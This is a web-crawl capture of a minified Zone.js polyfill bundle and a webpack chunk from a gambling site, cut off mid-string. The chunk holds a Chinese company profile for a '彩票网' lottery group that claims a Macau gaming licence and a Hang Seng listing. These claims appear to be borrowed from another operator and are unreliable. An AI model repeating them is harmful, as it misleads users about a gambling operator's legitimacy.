a=Zone.__symbol__(r);if(!t[a]){var i=t[a]=t[r];t[r]=function(a,s,c){return s&&s.prototype&&o.forEach((function(t){var o=n+"."+r+"::"+t,a=s.prototype;if(a.hasOwnProperty(t)){var i=e.ObjectGetOwnPropertyDescriptor(a,t);i&&i.value?(i.value=e.wrapWithCurrentZone(i.value,o),e._redefineProperty(s.prototype,t,i)):a[t]&&(a[t]=e.wrapWithCurrentZone(a[t],o))}else a[t]&&(a[t]=e.wrapWithCurrentZone(a[t],o))})),i.call(t,a,s,c)},e.attachOriginToPatched(t[r],i)}}var W=Zone.__symbol__,q=Object[W("defineProperty")]=Object.defineProperty,U=Object[W("getOwnPropertyDescriptor")]=Object.getOwnPropertyDescriptor,X=Object.create,V=W("unconfigurables");function Y(e,t,n){var r=n.configurable;return Q(e,t,n=K(e,t,n),r)}function J(e,t){return e&&e[V]&&e[V][t]}function K(e,t,n){return Object.isFrozen(n)||(n.configurable=!0),n.configurable||(e[V]||Object.isFrozen(e)||q(e,V,{writable:!0,value:{}}),e[V]&&(e[V][t]=!0)),n}function Q(e,t,n,r){try{return q(e,t,n)}catch(a){if(!n.configurable)throw a;void 0===r?delete n.configurable:n.configurable=r;try{return q(e,t,n)}catch(a){var o=null;try{o=JSON.stringify(n)}catch(a){o=n.toString()}console.log("Attempting to configure '"+t+"' with descriptor '"+o+"' on object '"+e+"' and got error, giving up: "+a)}}}var $=["absolutedeviceorientation","afterinput","afterprint","appinstalled","beforeinstallprompt","beforeprint","beforeunload","devicelight","devicemotion","deviceorientation","deviceorientationabsolute","deviceproximity","hashchange","languagechange","message","mozbeforepaint","offline","online","paint","pageshow","pagehide","popstate","rejectionhandled","storage","unhandledrejection","unload","userproximity","vrdisplyconnected","vrdisplaydisconnected","vrdisplaypresentchange"],ee=["encrypted","waitingforkey","msneedkey","mozinterruptbegin","mozinterruptend"],te=["load"],ne=["blur","error","focus","load","resize","scroll","messageerror"],re=["bounce","finish","start"],oe=["loadstart","progress","abort","error","load","progress","timeout","loadend","readystatechange"],ae=["upgradeneeded","complete","abort","success","error","blocked","versionchange","close"],ie=["close","error","open","message"],se=["error","message"],ce=["abort","animationcancel","animationend","animationiteration","auxclick","beforeinput","blur","cancel","canplay","canplaythrough","change","compositionstart","compositionupdate","compositionend","cuechange","click","close","contextmenu","curechange","dblclick","drag","dragend","dragenter","dragexit","dragleave","dragover","drop","durationchange","emptied","ended","error","focus","focusin","focusout","gotpointercapture","input","invalid","keydown","keypress","keyup","load","loadstart","loadeddata","loadedmetadata","lostpointercapture","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","mousewheel","orientationchange","pause","play","playing","pointercancel","pointerdown","pointerenter","pointerleave","pointerlockchange","mozpointerlockchange","webkitpointerlockerchange","pointerlockerror","mozpointerlockerror","webkitpointerlockerror","pointermove","pointout","pointerover","pointerup","progress","ratechange","reset","resize","scroll","seeked","seeking","select","selectionchange","selectstart","show","sort","stalled","submit","suspend","timeupdate","volumechange","touchcancel","touchmove","touchstart","touchend","transitioncancel","transitionend","waiting","wheel"].concat(["webglcontextrestored","webglcontextlost","webglcontextcreationerror"],["autocomplete","autocompleteerror"],["toggle"],["afterscriptexecute","beforescriptexecute","DOMContentLoaded","freeze","fullscreenchange","mozfullscreenchange","webkitfullscreenchange","msfullscreenchange","fullscreenerror","mozfullscreenerror","webkitfullscreenerror","msfullscreenerror","readystatechange","visibilitychange","resume"],$,["beforecopy","beforecut","beforepaste","copy","cut","paste","dragstart","loadend","animationstart","search","transitionrun","transitionstart","webkitanimationend","webkitanimationiteration","webkitanimationstart","webkittransitionend"],["activate","afterupdate","ariarequest","beforeactivate","beforedeactivate","beforeeditfocus","beforeupdate","cellchange","controlselect","dataavailable","datasetchanged","datasetcomplete","errorupdate","filterchange","layoutcomplete","losecapture","move","moveend","movestart","propertychange","resizeend","resizestart","rowenter","rowexit","rowsdelete","rowsinserted","command","compassneedscalibration","deactivate","help","mscontentzoom","msmanipulationstatechanged","msgesturechange","msgesturedoubletap","msgestureend","msgesturehold","msgesturestart","msgesturetap","msgotpointercapture","msinertiastart","mslostpointercapture","mspointercancel","mspointerdown","mspointerenter","mspointerhover","mspointerleave","mspointermove","mspointerout","mspointerover","mspointerup","pointerout","mssitemodejumplistitemremoved","msthumbnailclick","stop","storagecommit"]);function le(e,t,n){if(!n||0===n.length)return t;var r=n.filter((function(t){return t.target===e}));if(!r||0===r.length)return t;var o=r[0].ignoreProperties;return t.filter((function(e){return-1===o.indexOf(e)}))}function ue(e,t,n,r){e&&w(e,le(e,t,n),r)}function pe(e,t){if((!_||b)&&!Zone[e.symbol("patchEvents")]){var n="undefined"!=typeof WebSocket,o=t.__Zone_ignore_on_properties;if(m){var a=window,i=C?[{target:a,ignoreProperties:["error"]}]:[];ue(a,ce.concat(["messageerror"]),o?o.concat(i):o,r(a)),ue(Document.prototype,ce,o),void 0!==a.SVGElement&&ue(a.SVGElement.prototype,ce,o),ue(Element.prototype,ce,o),ue(HTMLElement.prototype,ce,o),ue(HTMLMediaElement.prototype,ee,o),ue(HTMLFrameSetElement.prototype,$.concat(ne),o),ue(HTMLBodyElement.prototype,$.concat(ne),o),ue(HTMLFrameElement.prototype,te,o),ue(HTMLIFrameElement.prototype,te,o);var s=a.HTMLMarqueeElement;s&&ue(s.prototype,re,o);var c=a.Worker;c&&ue(c.prototype,se,o)}var l=t.XMLHttpRequest;l&&ue(l.prototype,oe,o);var u=t.XMLHttpRequestEventTarget;u&&ue(u&&u.prototype,oe,o),"undefined"!=typeof IDBIndex&&(ue(IDBIndex.prototype,ae,o),ue(IDBRequest.prototype,ae,o),ue(IDBOpenDBRequest.prototype,ae,o),ue(IDBDatabase.prototype,ae,o),ue(IDBTransaction.prototype,ae,o),ue(IDBCursor.prototype,ae,o)),n&&ue(WebSocket.prototype,ie,o)}}function fe(e,t){var n=t.getGlobalObjects(),r=n.eventNames,o=n.globalSources,a=n.zoneSymbolEventNames,i=n.TRUE_STR,s=n.FALSE_STR,c=n.ZONE_SYMBOL_PREFIX,l="Anchor,Area,Audio,BR,Base,BaseFont,Body,Button,Canvas,Content,DList,Directory,Div,Embed,FieldSet,Font,Form,Frame,FrameSet,HR,Head,Heading,Html,IFrame,Image,Input,Keygen,LI,Label,Legend,Link,Map,Marquee,Media,Menu,Meta,Meter,Mod,OList,Object,OptGroup,Option,Output,Paragraph,Pre,Progress,Quote,Script,Select,Source,Span,Style,TableCaption,TableCell,TableCol,Table,TableRow,TableSection,TextArea,Title,Track,UList,Unknown,Video",u="ApplicationCache,EventSource,FileReader,InputMethodContext,MediaController,MessagePort,Node,Performance,SVGElementInstance,SharedWorker,TextTrack,TextTrackCue,TextTrackList,WebKitNamedFlow,Window,Worker,WorkerGlobalScope,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload,IDBRequest,IDBOpenDBRequest,IDBDatabase,IDBTransaction,IDBCursor,DBIndex,WebSocket".split(","),p=[],f=e.wtf,h=l.split(",");f?p=h.map((function(e){return"HTML"+e+"Element"})).concat(u):e.EventTarget?p.push("EventTarget"):p=u;for(var d=e.__Zone_disable_IE_check||!1,v=e.__Zone_enable_cross_context_check||!1,g=t.isIEOrEdge(),y="function __BROWSERTOOLS_CONSOLE_SAFEFUNC() { [native code] }",_=0;_<r.length;_++){var m=c+((w=r[_])+s),b=c+(w+i);a[w]={},a[w][s]=m,a[w][i]=b}for(_=0;_<l.length;_++)for(var k=h[_],T=o[k]={},E=0;E<r.length;E++){var w;T[w=r[E]]=k+".addEventListener:"+w}var S=[];for(_=0;_<p.length;_++){var O=e[p[_]];S.push(O&&O.prototype)}return t.patchEventTarget(e,S,{vh:function(e,t,n,r){if(!d&&g){if(v)try{var o;if("[object FunctionWrapper]"===(o=t.toString())||o==y)return e.apply(n,r),!1}catch(a){return e.apply(n,r),!1}else if("[object FunctionWrapper]"===(o=t.toString())||o==y)return e.apply(n,r),!1}else if(v)try{t.toString()}catch(a){return e.apply(n,r),!1}return!0}}),Zone[t.symbol("patchEventTarget")]=!!e.EventTarget,!0}function he(e,t){var n=e.getGlobalObjects();if((!n.isNode||n.isMix)&&!function(e,t){var n=e.getGlobalObjects();if((n.isBrowser||n.isMix)&&!e.ObjectGetOwnPropertyDescriptor(HTMLElement.prototype,"onclick")&&"undefined"!=typeof Element){var r=e.ObjectGetOwnPropertyDescriptor(Element.prototype,"onclick");if(r&&!r.configurable)return!1;if(r){e.ObjectDefineProperty(Element.prototype,"onclick",{enumerable:!0,configurable:!0,get:function(){return!0}});var o=!!document.createElement("div").onclick;return e.ObjectDefineProperty(Element.prototype,"onclick",r),o}}var a=t.XMLHttpRequest;if(!a)return!1;var i=a.prototype,s=e.ObjectGetOwnPropertyDescriptor(i,"onreadystatechange");if(s)return e.ObjectDefineProperty(i,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return!0}}),o=!!(l=new a).onreadystatechange,e.ObjectDefineProperty(i,"onreadystatechange",s||{}),o;var c=e.symbol("fake");e.ObjectDefineProperty(i,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return this[c]},set:function(e){this[c]=e}});var l=new a,u=function(){};return l.onreadystatechange=u,o=l[c]===u,l.onreadystatechange=null,o}(e,t)){var r="undefined"!=typeof WebSocket;!function(e){for(var t=e.getGlobalObjects().eventNames,n=e.symbol("unbound"),r=function(r){var o=t[r],a="on"+o;self.addEventListener(o,(function(t){var r,o,i=t.target;for(o=i?i.constructor.name+"."+a:"unknown."+a;i;)i[a]&&!i[a][n]&&((r=e.wrapWithCurrentZone(i[a],o))[n]=i[a],i[a]=r),i=i.parentElement}),!0)},o=0;o<t.length;o++)r(o)}(e),e.patchClass("XMLHttpRequest"),r&&function(e,t){var n=e.getGlobalObjects(),r=n.ADD_EVENT_LISTENER_STR,o=n.REMOVE_EVENT_LISTENER_STR,a=t.WebSocket;t.EventTarget||e.patchEventTarget(t,[a.prototype]),t.WebSocket=function(t,n){var i,s,c=arguments.length>1?new a(t,n):new a(t),l=e.ObjectGetOwnPropertyDescriptor(c,"onmessage");return l&&!1===l.configurable?(i=e.ObjectCreate(c),s=c,[r,o,"send","close"].forEach((function(t){i[t]=function(){var n=e.ArraySlice.call(arguments);if(t===r||t===o){var a=n.length>0?n[0]:void 0;if(a){var s=Zone.__symbol__("ON_PROPERTY"+a);c[s]=i[s]}}return c[t].apply(c,n)}}))):i=c,e.patchOnProperties(i,["close","error","message","open"],s),i};var i=t.WebSocket;for(var s in a)i[s]=a[s]}(e,t),Zone[e.symbol("patchEvents")]=!0}}Zone.__load_patch("util",(function(e,r,i){i.patchOnProperties=w,i.patchMethod=D,i.bindArguments=v,i.patchMacroTask=P;var s=r.__symbol__("BLACK_LISTED_EVENTS"),l=r.__symbol__("UNPATCHED_EVENTS");e[l]&&(e[s]=e[l]),e[s]&&(r[s]=r[l]=e[s]),i.patchEventPrototype=B,i.patchEventTarget=H,i.isIEOrEdge=I,i.ObjectDefineProperty=n,i.ObjectGetOwnPropertyDescriptor=t,i.ObjectCreate=o,i.ArraySlice=a,i.patchClass=O,i.wrapWithCurrentZone=c,i.filterProperties=le,i.attachOriginToPatched=Z,i._redefineProperty=Y,i.patchCallbacks=G,i.getGlobalObjects=function(){return{globalSources:N,zoneSymbolEventNames:x,eventNames:ce,isBrowser:m,isMix:b,isNode:_,TRUE_STR:"true",FALSE_STR:"false",ZONE_SYMBOL_PREFIX:"__zone_symbol__",ADD_EVENT_LISTENER_STR:"addEventListener",REMOVE_EVENT_LISTENER_STR:"removeEventListener"}}})),function(e){e.__zone_symbol__legacyPatch=function(){var t=e.Zone;t.__load_patch("registerElement",(function(e,t,n){!function(e,t){var n=t.getGlobalObjects();(n.isBrowser||n.isMix)&&"registerElement"in e.document&&t.patchCallbacks(t,document,"Document","registerElement",["createdCallback","attachedCallback","detachedCallback","attributeChangedCallback"])}(e,n)})),t.__load_patch("EventTargetLegacy",(function(e,t,n){fe(e,n),he(n,e)}))}}("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||global);var de=u("zoneTask");function ve(e,t,n,r){var o=null,a=null;n+=r;var i={};function s(t){var n=t.data;return n.args[0]=function(){try{t.invoke.apply(this,arguments)}finally{t.data&&t.data.isPeriodic||("number"==typeof n.handleId?delete i[n.handleId]:n.handleId&&(n.handleId[de]=null))}},n.handleId=o.apply(e,n.args),t}function c(e){return a(e.data.handleId)}o=D(e,t+=r,(function(n){return function(o,a){if("function"==typeof a[0]){var u=l(t,a[0],{isPeriodic:"Interval"===r,delay:"Timeout"===r||"Interval"===r?a[1]||0:void 0,args:a},s,c);if(!u)return u;var p=u.data.handleId;return"number"==typeof p?i[p]=u:p&&(p[de]=u),p&&p.ref&&p.unref&&"function"==typeof p.ref&&"function"==typeof p.unref&&(u.ref=p.ref.bind(p),u.unref=p.unref.bind(p)),"number"==typeof p||p?p:u}return n.apply(e,a)}})),a=D(e,n,(function(t){return function(n,r){var o,a=r[0];"number"==typeof a?o=i[a]:(o=a&&a[de])||(o=a),o&&"string"==typeof o.type?"notScheduled"!==o.state&&(o.cancelFn&&o.data.isPeriodic||0===o.runCount)&&("number"==typeof a?delete i[a]:a&&(a[de]=null),o.zone.cancelTask(o)):t.apply(e,r)}}))}function ge(e,t){if(!Zone[t.symbol("patchEventTarget")]){for(var n=t.getGlobalObjects(),r=n.eventNames,o=n.zoneSymbolEventNames,a=n.TRUE_STR,i=n.FALSE_STR,s=n.ZONE_SYMBOL_PREFIX,c=0;c<r.length;c++){var l=r[c],u=s+(l+i),p=s+(l+a);o[l]={},o[l][i]=u,o[l][a]=p}var f=e.EventTarget;if(f&&f.prototype)return t.patchEventTarget(e,[f&&f.prototype]),!0}}Zone.__load_patch("legacy",(function(e){var t=e[Zone.__symbol__("legacyPatch")];t&&t()})),Zone.__load_patch("timers",(function(e){ve(e,"set","clear","Timeout"),ve(e,"set","clear","Interval"),ve(e,"set","clear","Immediate")})),Zone.__load_patch("requestAnimationFrame",(function(e){ve(e,"request","cancel","AnimationFrame"),ve(e,"mozRequest","mozCancel","AnimationFrame"),ve(e,"webkitRequest","webkitCancel","AnimationFrame")})),Zone.__load_patch("blocking",(function(e,t){for(var n=["alert","prompt","confirm"],r=0;r<n.length;r++)D(e,n[r],(function(n,r,o){return function(r,a){return t.current.run(n,e,a,o)}}))})),Zone.__load_patch("EventTarget",(function(e,t,n){!function(e,t){t.patchEventPrototype(e,t)}(e,n),ge(e,n);var r=e.XMLHttpRequestEventTarget;r&&r.prototype&&n.patchEventTarget(e,[r.prototype]),O("MutationObserver"),O("WebKitMutationObserver"),O("IntersectionObserver"),O("FileReader")})),Zone.__load_patch("on_property",(function(e,t,n){pe(n,e),Object.defineProperty=function(e,t,n){if(J(e,t))throw new TypeError("Cannot assign to read only property '"+t+"' of "+e);var r=n.configurable;return"prototype"!==t&&(n=K(e,t,n)),Q(e,t,n,r)},Object.defineProperties=function(e,t){return Object.keys(t).forEach((function(n){Object.defineProperty(e,n,t[n])})),e},Object.create=function(e,t){return"object"!=typeof t||Object.isFrozen(t)||Object.keys(t).forEach((function(n){t[n]=K(e,n,t[n])})),X(e,t)},Object.getOwnPropertyDescriptor=function(e,t){var n=U(e,t);return n&&J(e,t)&&(n.configurable=!1),n}})),Zone.__load_patch("customElements",(function(e,t,n){!function(e,t){var n=t.getGlobalObjects();(n.isBrowser||n.isMix)&&e.customElements&&"customElements"in e&&t.patchCallbacks(t,e.customElements,"customElements","define",["connectedCallback","disconnectedCallback","adoptedCallback","attributeChangedCallback"])}(e,n)})),Zone.__load_patch("XHR",(function(e,t){!function(e){var f=e.XMLHttpRequest;if(f){var h=f.prototype,d=h[i],v=h[s];if(!d){var g=e.XMLHttpRequestEventTarget;if(g){var y=g.prototype;d=y[i],v=y[s]}}var _=D(h,"open",(function(){return function(e,t){return e[r]=0==t[2],e[c]=t[1],_.apply(e,t)}})),m=u("fetchTaskAborting"),b=u("fetchTaskScheduling"),k=D(h,"send",(function(){return function(e,n){if(!0===t.current[b])return k.apply(e,n);if(e[r])return k.apply(e,n);var o={target:e,url:e[c],isPeriodic:!1,args:n,aborted:!1},a=l("XMLHttpRequest.send",w,o,E,S);e&&!0===e[p]&&!o.aborted&&"scheduled"===a.state&&a.invoke()}})),T=D(h,"abort",(function(){return function(e,r){var o=e[n];if(o&&"string"==typeof o.type){if(null==o.cancelFn||o.data&&o.data.aborted)return;o.zone.cancelTask(o)}else if(!0===t.current[m])return T.apply(e,r)}}))}function E(e){var t=e.data,r=t.target;r[a]=!1,r[p]=!1;var c=r[o];d||(d=r[i],v=r[s]),c&&v.call(r,"readystatechange",c);var l=r[o]=function(){if(r.readyState===r.DONE)if(!t.aborted&&r[a]&&"scheduled"===e.state){var n=r.__zone_symbol__loadfalse;if(n&&n.length>0){var o=e.invoke;e.invoke=function(){for(var n=r.__zone_symbol__loadfalse,a=0;a<n.length;a++)n[a]===e&&n.splice(a,1);t.aborted||"scheduled"!==e.state||o.call(e)},n.push(e)}else e.invoke()}else t.aborted||!1!==r[a]||(r[p]=!0)};return d.call(r,"readystatechange",l),r[n]||(r[n]=e),k.apply(r,t.args),r[a]=!0,e}function w(){}function S(e){var t=e.data;return t.aborted=!0,T.apply(t.target,t.args)}}(e);var n=u("xhrTask"),r=u("xhrSync"),o=u("xhrListener"),a=u("xhrScheduled"),c=u("xhrURL"),p=u("xhrErrorBeforeScheduled")})),Zone.__load_patch("geolocation",(function(e){e.navigator&&e.navigator.geolocation&&function(e,n){for(var r=e.constructor.name,o=function(o){var a=n[o],i=e[a];if(i){if(!g(t(e,a)))return"continue";e[a]=function(e){var t=function(){return e.apply(this,v(arguments,r+"."+a))};return Z(t,e),t}(i)}},a=0;a<n.length;a++)o(a)}(e.navigator.geolocation,["getCurrentPosition","watchPosition"])})),Zone.__load_patch("PromiseRejectionEvent",(function(e,t){function n(t){return function(n){A(e,t).forEach((function(r){var o=e.PromiseRejectionEvent;if(o){var a=new o(t,{promise:n.promise,reason:n.rejection});r.invoke(a)}}))}}e.PromiseRejectionEvent&&(t[u("unhandledPromiseRejectionHandler")]=n("unhandledrejection"),t[u("rejectionHandledHandler")]=n("rejectionhandled"))}))}()},3:function(e,t,n){e.exports=n("hN/g")},"hN/g":function(e,t,n){"use strict";n.r(t),n("0TWp"),window.global=window,window.process={env:{DEBUG:void 0}}}},[[3,0]]]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bqqlgioi.com/14.99d23af73b9cf1abaf24.js
body_size: 49008
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[14],{dfDq:function(l,n,u){"use strict";u.r(n);var e=u("CcnG"),t=function(){return function(){}}(),o=u("pMnS"),d=u("CzVr"),i=u("r0fh"),a=u("Evg9"),r=u("WAj7"),c=u("Cxl7"),g=u("ZYCi"),p=u("Ip0R"),m=function(){function l(l,n){this.platform=l,this.service=n,this.companyProfile={title:"\u516c\u53f8\u4ecb\u7ecd",introduction:"\u5f69\u7968\u7f51\u96c6\u56e2\u6709\u9650\u516c\u53f8\uff08\u4e0b\u79f0\u300c\u5f69\u7968\u7f51\u300d\uff09\u662f\u4e9a\u6d32\u5730\u533a\u5176\u4e2d\u4e00\u6240\u6700\u5177\u89c4\u6a21\u7684\u7efc\u5408\u5a31\u4e50\u6e21\u5047\u53d1\u5c55\u53ca\u8425\u8fd0\u516c\u53f8\uff0c\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u4e4b\u4e00\u3002\u96c6\u56e2\u7684\u9644\u5c5e\u516c\u53f8\u5f69\u7968\u7f51\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\uff0c\u4e8e2002\u5e74\u83b7\u6fb3\u95e8\u7279\u533a\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\uff0c\u53ef\u4e8e\u6fb3\u95e8\u5f00\u8bbe\u53ca\u7ecf\u8425\u5a31\u4e50\u573a\u4e1a\u52a1\u3002\u4e8e2004\u5e74\u5f00\u59cb\uff0c\u5f69\u7968\u7f51\u51ed\u85c9\u53d1\u5c55\u56db\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u8fdb\u519b\u6fb3\u95e8\u535a\u5f69\u4e1a\u5e02\u573a\uff0c\u6210\u529f\u5728\u5e02\u573a\u4e0a\u4e3a\u54c1\u724c\u6253\u597d\u57fa\u7840\uff0c\u4e8e\u535a\u5f69\u4e1a\u53d1\u5c55\u8fc5\u901f\u7684\u6fb3\u95e8\u5927\u5c55\u62f3\u811a\u3002",imgUrl:this.service.baseImgUrl+"images/common/about_help1.png",companyText:["\u535a\u5f69\u6536\u76ca\u8ba1\u7b97\uff0c\u6fb3\u95e8\u662f\u5168\u7403\u6700\u5927\u7684\u535a\u5f69\u5a31\u4e50\u5e02\u573a\uff0c\u4ea6\u662f\u4e2d\u534e\u4eba\u6c11\u5171\u548c\u56fd\u5883\u5185\u552f\u4e00\u53ef\u4ee5\u5408\u6cd5\u8fdb\u884c\u535a\u5f69\u6d3b\u52a8\u7684\u5730\u533a\u3002\u5f69\u7968\u7f51\u4ee5\u300c\u4e9a\u6d32\u5fc3\u300d\u4e3a\u5b97\u65e8\uff0c\u7740\u91cd\u6700\u9876\u7ea7\u7684\u670d\u52a1\u8d28\u7d20\uff0c\u5177\u5907\u96c6\u4f11\u95f2\u5a31\u4e50\u4e8e\u4e00\u8eab\u7684\u4e16\u754c\u7ea7\u8bbe\u65bd\uff0c\u81f4\u529b\u914d\u5408\u6fb3\u95e8\u7279\u533a\u653f\u5e9c\u5b9e\u8df5\u53ef\u6301\u7eed\u53ca\u9002\u5ea6\u591a\u5143\u53d1\u5c55\u7684\u91cd\u8981\u65b9\u9488\u3002","\u5f69\u7968\u7f51\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002\u4f5c\u4e3a\u6fb3\u95e8\u7684\u826f\u597d \u8eab\u5fc3\u5065\u5eb7\u53d1\u5c55\uff08\u8be6\u89c1\u4f01\u4e1a\u793e\u4f1a\u8d23\u4efb\u7bc7\u5e45\uff09\u3002","\u5f69\u7968\u7f51\u73b0\u62e5\u6709\u53ca\u7ecf\u8425\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u7684\u65d7\u8230\u8d85\u4e94\u661f\u7ea7\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u3001\u7ecf\u8425\u4e09\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\uff0c\u53ca\u4f4d\u4e8e\u8def\u6c39\u7684\u300c\u5f69\u7968\u7f51\u2122\u300d\u662f\u4e00\u9879\u96c6\u4f11\u95f2\u3001\u6e21\u5047\u548c\u5a31\u4e50\u4e8e\u4e00\u8eab\u7684\u5927\u578b\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u4e3a\u6fb3\u95e8\u521b\u5efa\u4e00\u4e2a\u6781\u5177\u4e9a\u6d32\u7279\u8272\u7684\u6e21\u5047\u65b0\u80dc\u5730\uff0c\u8fdb\u4e00\u6b65\u843d\u5b9e\u96c6\u56e2\u5728\u6fb3\u95e8\u53ca\u533a\u5185\u7684\u957f\u8fdc\u53d1\u5c55\u3002","\u5f69\u7968\u7f51\u65d7\u4e0b\u7684\u65d7\u8230\u9879\u76ee\u300c\u5f69\u7968\u7f51\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u4e8e2015\u5e745\u670827\u65e5\u6b63\u5f0f\u5f00\u5e55\u3002","\u4e3a\u6210\u529f\u6253\u9020\u5168\u4e16\u754c\u6700\u9876\u7ea7\u7684\u7efc\u5408\u5a31\u4e50\u6e21\u5047\u57ce\uff0c\u5f69\u7968\u7f51\u8ba1\u5212\u5728\u6fb3\u95e8\u6295\u8d441,000\u4ebf\u6e2f\u5143\uff0c\u300c\u5f69\u7968\u7f51\u300d\u53ca\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u7684\u603b\u6295\u8d44\u989d\u5df2\u8fbe430\u4ebf\u6e2f\u5143\uff0c\u6b64\u9879\u76ee\u66f4\u662f\u6fb3\u95e8\u81ea2012\u5e74\u540e\u9996\u4e2a\u65b0\u5f00\u5e55\u7684\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u6807\u5fd7\u7740\u6fb3\u95e8\u65c5\u6e38\u4e1a\u53d1\u5c55\u7684\u65b0\u91cc\u7a0b\u3002","\u5f69\u7968\u7f51\u65e9\u524d\u5df2\u516c\u5e03\u8def\u6c39\u5730\u76ae\u7b2c\u4e09\u53ca\u56db\u671f\u7684\u53d1\u5c55\u84dd\u56fe\uff0c\u5730\u76d8\u52d8\u5bdf\u5de5\u7a0b\u9884\u8ba1\u4e8e2017\u5e74\u5c55\u5f00\u3002\u6b64\u5916\uff0c\u96c6\u56e2\u4e0e\u6a2a\u7434\u5f53\u5c40\u5c31\u6a2a\u7434\u4e00\u5e45\u9762\u79ef\u8fbe2.7\u5e73\u65b9\u516c\u91cc\u7684\u571f\u5730\u8ba2\u7acb\u6846\u67b6\u534f\u8bae\uff0c\u4ee5\u53d1\u5c55\u4e16\u754c\u7ea7\u6e21\u5047\u80dc\u5730\u3002","\u6b64\u9879\u76ee\u5c06\u4e0e\u5f69\u7968\u7f51\u5728\u6fb3\u95e8\u7684\u4e1a\u52a1\u76f8\u8f85\u76f8\u6210\uff0c\u4ee4\u5f69\u7968\u7f51\u5728\u540c\u4e1a\u4e2d\u8131\u9896\u800c\u51fa\uff0c\u5e76\u5728\u652f\u6301\u6fb3\u95e8\u53d1\u5c55\u6210\u4e3a\u4e16\u754c\u65c5\u6e38\u4f11\u95f2\u4e2d\u5fc3\u65b9\u9762\u626e\u6f14\u91cd\u8981\u89d2\u8272\u3002","\u5f69\u7968\u7f51\u4e00\u76f4\u63a8\u52a8\u6fb3\u95e8\u7684\u7ecf\u6d4e\u9002\u5ea6\u53ca\u591a\u5143\u53d1\u5c55\u3002\u5f69\u7968\u7f51\u627f\u8bfa\u7ee7\u7eed\u5c65\u884c\u4f01\u4e1a\u793e\u4f1a\u8d23\u4efb\uff0c\u81f4\u529b\u57f9\u80b2\u672c\u6fb3\u4eba\u624d\uff0c\u5ba3\u626c\u6fb3\u95e8\u672c\u5730\u6587\u5316\u548c\u7279\u8272\uff0c\u5e76\u79ef\u6781\u4e3a\u6fb3\u95e8\u7684\u957f\u8fdc\u7e41\u8363\u7a33\u5b9a\u4f5c\u51fa\u52aa\u529b\u3002"],slogan:[{imgLogo:this.service.baseImgUrl+"images/common/abou_icon01.png",title:"\u4f01\u4e1a\u4f7f\u547d",text:"\u6211\u4eec\u81f4\u529b\u6210\u4e3a\u4e9a\u6d32\u5a31\u4e50\u535a\u5f69\u884c\u4e1a\u7684\u7fd8\u695a\uff0c\u529b\u6c42\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u4f7f\u5458\u5de5\u4f5c\u4e3a\u516c\u53f8\u7684\u4e00\u4efd\u5b50\u6df1\u611f\u81ea\u8c6a\uff0c\u4ea6\u80fd\u4ee4\u4e0e\u5f69\u7968\u7f51\u4e1a\u52a1\u6709\u5173\u4eba\u58eb\u79f0\u5fc3\u6ee1\u610f\u3002"},{imgLogo:this.service.baseImgUrl+"images/common/abou_icon02.png",title:"\u4f01\u4e1a\u613f\u666f",text:"\u672c\u7740\u4e9a\u6d32\u4fe1\u5ff5\u4e9a\u6d32\u5fc3\uff0c\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u5e76\u4e3a\u884c\u4e1a\u6811\u7acb\u5178\u8303\u3002"},{imgLogo:this.service.baseImgUrl+"images/common/abou_icon03.png",title:"\u4f01\u4e1a\u4f7f\u547d",text:"\u6211\u4eec\u79ef\u6781\u4e86\u89e3\u987e\u5ba2\u7684\u9700\u6c42\uff0c\u81f4\u529b\u63d0\u4f9b\u8d85\u51e1\u7684\u5f69\u7968\u7f51\u4f53\u9a8c\uff0c\u5bf9\u6b64\u6df1\u611f\u81ea\u8c6a\u3002\u6211\u4eec\u771f\u8bda\u5c0a\u91cd\u6bcf\u4e00\u4f4d\u4e0e\u5f69\u7968\u7f51\u6709\u5173\u7684\u4eba\u58eb\u3002\u6211\u4eec\u627f\u8bfa\u5168\u5fc3\u5168\u610f\u5730\u505a\u5230\u6700\u597d\u3002\u6211\u4eec\u8d2f\u5f7b\u5ba1\u614e\u3001\u9ad8\u6548\u3001\u575a\u5b88\u8bda\u4fe1\u548c\u5373\u65f6\u5e94\u53d8\u7684\u5904\u4e8b\u6001\u5ea6\u3002"}]},this.historyDate=[{year:2015,event:[{date:"5\u670827\u65e5",text:"\u5f69\u7968\u7f51\u65d7\u4e0b\u7684\u300c\u5f69\u7968\u7f51\u2122\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u6b63\u5f0f\u5f00\u5e55\u3002"},{date:"3\u6708",text:"\u5f69\u7968\u7f51\u9080\u8bf7\u4e86\u672c\u6fb3\u7684\u96f6\u552e\u53ca\u9910\u996e\u4e2d\u5c0f\u4f01\u5728\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u300c\u767e\u8001\u532f\u5927\u8857\